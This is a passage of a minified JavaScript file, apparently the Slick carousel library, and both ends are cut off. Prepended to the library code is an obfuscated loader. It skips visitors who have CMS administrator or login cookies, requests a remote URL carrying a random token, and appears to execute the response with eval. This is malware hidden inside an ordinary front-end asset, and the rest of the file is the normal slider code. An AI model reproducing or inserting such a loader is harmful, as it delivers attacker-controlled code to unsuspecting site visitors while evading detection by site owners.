XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var 